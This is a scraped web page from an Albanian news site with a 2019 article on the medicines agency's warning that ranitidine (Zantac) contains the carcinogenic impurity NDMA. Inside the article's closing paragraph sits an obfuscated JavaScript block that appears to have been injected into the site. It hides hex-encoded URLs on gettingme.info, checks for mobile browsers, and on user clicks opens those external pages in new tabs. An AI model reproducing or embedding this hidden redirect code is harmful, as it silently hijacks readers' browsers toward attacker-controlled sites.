                <li>Politikat e Privatësisë</li>
            </a>
            <a href="/faqe/rreth-nesh.html" target="_blank">
                <li>Rreth Nesh</li>
            </a>
            <a href="/faqe/kushtet-e-perdorimit.html" target="_blank">
                <li>Kushtet e Përdorimit</li>
            </a>
            <a href="/faqe/kontakto.html" target="_blank">
                <li>Kontakt</li>
            </a>
        </ul>
    </div>
    <!-- End Mobile Menu -->

    <!-- Search -->
    <div class="full-search category-tpl">
        <img class="close-search" src="https://static.joq-albania.com/assets/images/icons/close.svg">
        <form action="/kerko.html" method="GET">
            <input type="text" spellcheck="false" name="search" placeholder="Kërko dhe shtyp enter" required="">
        </form>
    </div>
    <!-- End Search -->

    <!-- News Body -->
    <div class="container-wrapper">
    	<div class="container">

    		<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	            <div id="mgid-mob-top"></div>
	        </div>

	        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	            <div class="adunit-1" data-adunit="app_joq__1" data-dimensions="300x100"></div>
	        </div>

	      

	        <div class="pc-only" style="width:728px; margin: 0 auto 5px; max-height: 90px;">
	            <div class="adunit-1" data-adunit="joq__leaderboard" data-dimensions="728x90"></div>
	        </div>


	        <div class="padding-mobile category-body" style="position: relative;">

	        	<div class="fixed-left-banner pc-only">
                    <div class="adunit-1" data-adunit="joq__floating-left" data-dimensions="160x600" style="width:160px; height:600px;"></div>
                </div>

	    		<div class="news-left-block">
    			
	    			<div class="news-wrapper">
	    			
		    			<div class="news-title">
		    				<h1>
		    					Alarmi në Shqipëri: Ky ilaç i rëndësishëm ka përmbajtje kancerogjene, mos e përdorni!		    				</h1>
		    			</div>
		    			<div class="news-author">
		    				Shkruar nga: A Shehaj | Publikuar më: 26.09.2019, 08:20		    						    			</div>

		    			<div class="news-social-shares">
		    				<ul class="rrssb-buttons clearfix rrssb-1">
		                            <li class="rrssb-facebook">
		                                <a href="https://www.facebook.com/sharer/sharer.php?u=https://joq-albania.com/artikull/631344.html" class="popup" target="_blank">
		                                    <span class="rrssb-icon"><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 29 29">
		                                            <path d="M26.4 0H2.6C1.714 0 0 1.715 0 2.6v23.8c0 .884 1.715 2.6 2.6 2.6h12.393V17.988h-3.996v-3.98h3.997v-3.062c0-3.746 2.835-5.97 6.177-5.97 1.6 0 2.444.173 2.845.226v3.792H21.18c-1.817 0-2.156.9-2.156 2.168v2.847h5.045l-.66 3.978h-4.386V29H26.4c.884 0 2.6-1.716 2.6-2.6V2.6c0-.885-1.716-2.6-2.6-2.6z"></path></svg></span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                            <li class="rrssb-twitter">
		                                <a href="https://twitter.com/intent/tweet?text=https://joq-albania.com/artikull/631344.html" class="popup" target="_blank">
		                                    <span class="rrssb-icon"><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 28 28">
		                                            <path d="M24.253 8.756C24.69 17.08 18.297 24.182 9.97 24.62a15.093 15.093 0 0 1-8.86-2.32c2.702.18 5.375-.648 7.507-2.32a5.417 5.417 0 0 1-4.49-3.64c.802.13 1.62.077 2.4-.154a5.416 5.416 0 0 1-4.412-5.11 5.43 5.43 0 0 0 2.168.387A5.416 5.416 0 0 1 2.89 4.498a15.09 15.09 0 0 0 10.913 5.573 5.185 5.185 0 0 1 3.434-6.48 5.18 5.18 0 0 1 5.546 1.682 9.076 9.076 0 0 0 3.33-1.317 5.038 5.038 0 0 1-2.4 2.942 9.068 9.068 0 0 0 3.02-.85 5.05 5.05 0 0 1-2.48 2.71z"></path></svg></span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                            <li class="rrssb-newEntry mobile-only">
		                                <a id="shareWhatsapp" style="background-color: #1bd741;" href="whatsapp://send?text=https://joq-albania.com/artikull/631344.html" target="_blank">
		                                    <span class="rrssb-icon newIcon" style="padding-top: 6px;">
		                                        <svg x="0px" y="0px" viewBox="0 0 455.731 455.731" style="width: 22px; height: 22px;" xml:space="preserve">
		                                            <g>
		                                                <rect x="0" y="0" style="fill:#1BD741;" width="455.731" height="455.731"></rect>
		                                                <g>
		                                                    <path style="fill:#FFFFFF;" d="M68.494,387.41l22.323-79.284c-14.355-24.387-21.913-52.134-21.913-80.638
																c0-87.765,71.402-159.167,159.167-159.167s159.166,71.402,159.166,159.167c0,87.765-71.401,159.167-159.166,159.167
																c-27.347,0-54.125-7-77.814-20.292L68.494,387.41z M154.437,337.406l4.872,2.975c20.654,12.609,44.432,19.274,68.762,19.274
																c72.877,0,132.166-59.29,132.166-132.167S300.948,95.321,228.071,95.321S95.904,154.611,95.904,227.488
																c0,25.393,7.217,50.052,20.869,71.311l3.281,5.109l-12.855,45.658L154.437,337.406z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M183.359,153.407l-10.328-0.563c-3.244-0.177-6.426,0.907-8.878,3.037
																	c-5.007,4.348-13.013,12.754-15.472,23.708c-3.667,16.333,2,36.333,16.667,56.333c14.667,20,42,52,90.333,65.667
																	c15.575,4.404,27.827,1.435,37.28-4.612c7.487-4.789,12.648-12.476,14.508-21.166l1.649-7.702c0.524-2.448-0.719-4.932-2.993-5.98
																	l-34.905-16.089c-2.266-1.044-4.953-0.384-6.477,1.591l-13.703,17.764c-1.035,1.342-2.807,1.874-4.407,1.312
																	c-9.384-3.298-40.818-16.463-58.066-49.687c-0.748-1.441-0.562-3.19,0.499-4.419l13.096-15.15
																	c1.338-1.547,1.676-3.722,0.872-5.602l-15.046-35.201C187.187,154.774,185.392,153.518,183.359,153.407z"></path>
		                                                </g>
		                                            </g>
		                                        </svg>
		                                    </span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                            <li class="rrssb-newEntry mobile-only" data-size="0" style="">
		                                <a id="shareViber" style="background-color: #7d3daf;" href="viber://forward?text=https://joq-albania.com/artikull/631344.html" target="_blank">
		                                    <span class="rrssb-icon newIcon" style="padding-top: 6px;">
		                                        <svg viewBox="0 0 455.731 455.731" style="width: 22px; height: 22px;" >
		                                            <g>
		                                                <rect x="0" y="0" style="fill:#7D3DAF;" width="455.731" height="455.731"></rect>
		                                                <g>
		                                                    <path style="fill:#FFFFFF;" d="M371.996,146.901l-0.09-0.36c-7.28-29.43-40.1-61.01-70.24-67.58l-0.34-0.07
																		c-48.75-9.3-98.18-9.3-146.92,0l-0.35,0.07c-30.13,6.57-62.95,38.15-70.24,67.58l-0.08,0.36c-9,41.1-9,82.78,0,123.88l0.08,0.36
																		c6.979,28.174,37.355,58.303,66.37,66.589v32.852c0,11.89,14.49,17.73,22.73,9.15l33.285-34.599
																		c7.219,0.404,14.442,0.629,21.665,0.629c24.54,0,49.09-2.32,73.46-6.97l0.34-0.07c30.14-6.57,62.96-38.15,70.24-67.58l0.09-0.36
																		C380.996,229.681,380.996,188.001,371.996,146.901z M345.656,264.821c-4.86,19.2-29.78,43.07-49.58,47.48
																		c-25.921,4.929-52.047,7.036-78.147,6.313c-0.519-0.014-1.018,0.187-1.38,0.559c-3.704,3.802-24.303,24.948-24.303,24.948
																		l-25.85,26.53c-1.89,1.97-5.21,0.63-5.21-2.09v-54.422c0-0.899-0.642-1.663-1.525-1.836c-0.005-0.001-0.01-0.002-0.015-0.003
																		c-19.8-4.41-44.71-28.28-49.58-47.48c-8.1-37.15-8.1-74.81,0-111.96c4.87-19.2,29.78-43.07,49.58-47.48
																		c45.27-8.61,91.17-8.61,136.43,0c19.81,4.41,44.72,28.28,49.58,47.48C353.765,190.011,353.765,227.671,345.656,264.821z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M270.937,289.942c-3.044-0.924-5.945-1.545-8.639-2.663
																			c-27.916-11.582-53.608-26.524-73.959-49.429c-11.573-13.025-20.631-27.73-28.288-43.292c-3.631-7.38-6.691-15.049-9.81-22.668
																			c-2.844-6.948,1.345-14.126,5.756-19.361c4.139-4.913,9.465-8.673,15.233-11.444c4.502-2.163,8.943-0.916,12.231,2.9
																			c7.108,8.25,13.637,16.922,18.924,26.485c3.251,5.882,2.359,13.072-3.533,17.075c-1.432,0.973-2.737,2.115-4.071,3.214
																			c-1.17,0.963-2.271,1.936-3.073,3.24c-1.466,2.386-1.536,5.2-0.592,7.794c7.266,19.968,19.513,35.495,39.611,43.858
																			c3.216,1.338,6.446,2.896,10.151,2.464c6.205-0.725,8.214-7.531,12.562-11.087c4.25-3.475,9.681-3.521,14.259-0.624
																			c4.579,2.898,9.018,6.009,13.43,9.153c4.331,3.086,8.643,6.105,12.638,9.623c3.841,3.383,5.164,7.821,3.001,12.412
																			c-3.96,8.408-9.722,15.403-18.034,19.868C276.387,288.719,273.584,289.127,270.937,289.942
																			C267.893,289.017,273.584,289.127,270.937,289.942z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M227.942,131.471c36.515,1.023,66.506,25.256,72.933,61.356c1.095,6.151,1.485,12.44,1.972,18.683
																				c0.205,2.626-1.282,5.121-4.116,5.155c-2.927,0.035-4.244-2.414-4.434-5.039c-0.376-5.196-0.637-10.415-1.353-15.568
																				c-3.78-27.201-25.47-49.705-52.545-54.534c-4.074-0.727-8.244-0.918-12.371-1.351c-2.609-0.274-6.026-0.432-6.604-3.675
																				c-0.485-2.719,1.81-4.884,4.399-5.023C226.527,131.436,227.235,131.468,227.942,131.471
																				C264.457,132.494,227.235,131.468,227.942,131.471z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M283.434,203.407c-0.06,0.456-0.092,1.528-0.359,2.538c-0.969,3.666-6.527,4.125-7.807,0.425
																					c-0.379-1.098-0.436-2.347-0.438-3.529c-0.013-7.734-1.694-15.46-5.594-22.189c-4.009-6.916-10.134-12.73-17.318-16.248
																					c-4.344-2.127-9.042-3.449-13.803-4.237c-2.081-0.344-4.184-0.553-6.275-0.844c-2.534-0.352-3.887-1.967-3.767-4.464
																					c0.112-2.34,1.822-4.023,4.372-3.879c8.38,0.476,16.474,2.287,23.924,6.232c15.15,8.023,23.804,20.687,26.33,37.597
																					c0.114,0.766,0.298,1.525,0.356,2.294C283.198,199.002,283.288,200.903,283.434,203.407
																					C283.374,203.863,283.288,200.903,283.434,203.407z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M260.722,202.523c-3.055,0.055-4.69-1.636-5.005-4.437c-0.219-1.953-0.392-3.932-0.858-5.832
																						c-0.918-3.742-2.907-7.21-6.055-9.503c-1.486-1.083-3.17-1.872-4.934-2.381c-2.241-0.647-4.568-0.469-6.804-1.017
																						c-2.428-0.595-3.771-2.561-3.389-4.839c0.347-2.073,2.364-3.691,4.629-3.527c14.157,1.022,24.275,8.341,25.719,25.007
																						c0.102,1.176,0.222,2.419-0.039,3.544C263.539,201.464,262.113,202.429,260.722,202.523
																						C257.667,202.578,262.113,202.429,260.722,202.523z"></path>
		                                                </g>
		                                            </g>
		                                        </svg>
		                                    </span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                        </ul>
		    			</div>

		    			<div class="news-featured-image">
		    				<img src="https://static.joq-albania.com/imagesNew/2019/09/Ranitidina.jpg" alt="Alarmi në Shqipëri: Ky ilaç i rëndësishëm ka përmbajtje kancerogjene, mos e përdorni!">
		    				<div class="main-image-caption"></div>
		    			</div>


		    			<div class="content-wrapper">

		    				<p>Ranitidina, një prej medikamenteve të rëndësishme për qetësimin e stomakut apo sëmundjeve që prekin atë, duhet të ndalohet në mënyrë urgjente së konsumuari. Sipas AKBPM, ky medikament ka parmbajtje kancerogjene.</p>
<p>Për këtë AKBPM i referohet të dhënave më të fundit të publikuara në faqen zyrtare të Administratës Amerikane për Barna dhe Ushqime (FDA-Food and Drug Administration) si dhe të Agjencisë Evropianë të Barnave (EMA- European Medicines Agency).</p>
<p><strong>Në njoftimin zyrtar të AKBPM thuhet:</strong></p><div style="margin: -10px auto 10px;"><script src="https://mediadesk.al/ad/joq/ad1.js"></script></div>
<h6>Është publikuar njoftimi lidhur me përmbajtjen e lëndës N-Nitrosodimetlamine (NDMA), papastërti e gjendur në barna me lëndë aktive “Ranitidine” duke përfshirë këtu edhe barin "Zantac". "NDMA" është një lëndë që klasifikohet si kancerogjene, bazuar në disa teste laboratorike të kryera".</h6>
<p>Për momentin ka pasur vetëm tërheqje vullnetare nga tregu, nga disa prej firmave që janë prodhuese dhe distribuese të këtij bari.</p>
<p>Agjencia Kombëtare e Barnave dhe Pajisjeve Mjekësore njofton profesionistët e shëndetit si dhe pacientët për këtë efekt anësor të rëndësishëm në barin me lëndë aktive “Ranitidinë” .</p>
<p>Njoftimi është bërë edhe për Urdhrin e Farmacistit të Shqipërisë si dhe Urdhrin e Mjekut në mënyrë që për barin e rekomanduar apo përshkruar të jepet informacion për efektet anësore që mund të shfaqen tek pacienti.&#xA;
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x4f\x4e\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4f\x42\x56\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x71\x70\x6c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6b\x6c\x76\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4d\x79\x71\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x65\x58\x46\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x7a\x4e\x47\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x49\x4b\x41\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x76\x66\x7a\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x55\x6e\x4e\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>


		    				
		    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                            <div class="adunit-1" data-adunit="app_joq__6" data-dimensions="300x100"></div>
	                        </div>

		    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                            <div id="after-news-mob"></div>
	                        </div>

	                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__3" data-dimensions="300x100"></div>
					        </div>

					        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__13" data-dimensions="300x100"></div>
					        </div>

	                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                        	<div id="ytb-mob"></div>
	                        </div>

		    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                            <div class="adunit-1" data-adunit="app_joq__5" data-dimensions="300x100"></div>
	                        </div>  

	                        <!-- <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
		                        <a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank">
		                        	<img width="300" src="https://joq-albania.com/b/ytb/31/29-09-2022.jpg">
		                        </a>
		                    </div> -->

		                    
		    				<div class="telegram-group">
		    					<strong>FACT CHECK:</strong> 
		    					Synimi i JOQ Albania është t’i paraqesë lajmet në mënyrë të saktë dhe të drejtë. Nëse ju shikoni diçka që nuk shkon, jeni të lutur të na e
		    					<a href="/cdn-cgi/l/email-protection#[base64]">raportoni këtu</a>.
		    				</div>

		    				<div class="mobile-only" style="text-align: center; height:auto; margin: -10px  auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__4" data-dimensions="300x100"></div>
					        </div>

	                        <div class="mobile-only" style="text-align: center; height:auto; margin: 0 auto 5px;">
	                            <div class="adunit-1" data-adunit="joq__MOB-300x100-second" data-dimensions="300x100"></div>
	                        </div>

					        <!-- JOQ POLL -->
	                      	<div class="joq-poll-wrapper article-wrapper" style="margin: 0 auto 5px;">

  								<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://static.joq-albania.com/assets/js/joq-poll3.js?v12.39" type="text/javascript"></script>
	                      		<script src="https://www.google.com/recaptcha/api.js?render=6LfVhcgUAAAAAJYIeY9PTaOd2nLrAqyArP-5_DUN"></script>
	                      		<div class="joq-poll-title">
	                              JOQ Sondazh
	                              <div>
	                              	KLIKO PËR TË VOTUAR
	                              </div>
	                              <div style="text-align: center;height: 10px;">
	                              	<i class="fa fa-angle-down"></i>
	                              </div>
	                            </div>
					            <div class="joq-poll-body">
					                <div class="jp"></div>
						            <script type="text/javascript">
						                $.get( "/myAjax/sondazh.html", function( data ) {
						                	$( ".jp" ).html( data );
						                  try {
						                  	if (!isHeroiEnabled) {
												$( ".jp" ).remove();
						                  	}
						                  } catch(err) {console.log(err)};
						                });
						            </script>
						            <div class="jp2"></div>
						            <script type="text/javascript">
						                $.get( "/myAjax/sondazh-harami.html", function( data ) {
											$( ".jp2" ).html( data );
						                  setTimeout(() => {
						                  	console.log(isHaramiEnabled, isHeroiEnabled)
						                  	try {
								                  	if (!isHaramiEnabled) {
														$( ".jp2" ).remove();
														if (!isHeroiEnabled) {
								                  			$('.joq-poll-wrapper.article-wrapper').remove();
								                  		}
								                  	}
								                } catch(err) {console.log(err)};
								            }, 50);
						                });
						            </script>
					          </div>
					          <script>
					          	$('.joq-poll-title').on('click', function() {
								  if ($('.joq-poll-title i').hasClass('open')) {
								    $('.joq-poll-title i').removeClass('open');
								    $('.joq-poll-body').removeClass('open');
								  } else {
								    $('.joq-poll-title i').addClass('open');
								    $('.joq-poll-body').addClass('open');
								  }
								});
					          </script>
					      	</div>
					      	<!-- END JOQ POLL --> 




					        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__12" data-dimensions="300x100"></div>
					        </div>
							
							
            				

                <div class="mobile-only" style=" margin: 0 auto 3px; position: relative; top: -7px">
                    <div id="photogallery_pos2"></div>
                    <div id="photogallery_pos3"></div>
                </div>
                <div id="mgid-under-article"></div>

		    			</div>


                        <div class="mobile-only" style="max-width: 300px; margin: 20px auto 3px; position: relative; top: -8px;">
                            <div id="rcjsload_c1f2ce"></div>
                        </div>

                        <div class="pc-only">
			                <div class="adunit-1" data-adunit="joq__PC-600x100-2" data-dimensions="600x100"></div>
			            </div>


                        <div class="pc-only" style="margin-top: 10px;">
                            <div id="pc-under-news"></div>
                        </div>
                        

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        	<div id="ytb-1"></div>
                        </div>

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                            <div class="adunit-1" data-adunit="app_joq__8" data-dimensions="300x100"></div>
                        </div>

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                            <div class="adunit-1" data-adunit="app_joq__9" data-dimensions="300x100"></div>
                        </div> 

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
				            <div class="adunit-1" data-adunit="app_joq__2" data-dimensions="300x100"></div>
				        </div>
                        
						<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        	<div class="adunit-1" data-adunit="app_joq__11" data-dimensions="300x100"></div>
                        </div>

	                    <div class="pc-only" style="display: flex; align-items: center; justify-content: center;">
	                    	<div class="pc-only" style="width:300px; height:auto; margin: 0 5px;">
		                        <div class="adunit-1" data-adunit="joq__PC-300x250-11" data-dimensions="300x250"></div>
		                    </div>
		                    <div class="pc-only" style="width:300px; height:auto; margin: 0 5px;">
		                        <div class="adunit-1" data-adunit="joq__PC-300x250-12" data-dimensions="300x250"></div>
		                    </div>
	                    </div>

		    		</div>


		    		<div class="news-related-news">
		    					    			<div class="block-title" style="text-align: left;">
		    				<!-- T&euml; tjera nga lajme... -->
		    				T&Euml; NGJASHME
		    			</div>

		    			<div class="related-news-article-wrapper"></div>
		    			<script type="text/javascript">

		    				if ('lajme' === 'slide-kryesor-1') {
		    					$('.news-related-news').remove();
		    				} else {
		    					$.get( "/myAjax/more-from-lajme.html", function( data ) {
	                              $( ".related-news-article-wrapper" ).html( data );
	                            });
		    				}
                            
                        </script>

		    		</div>

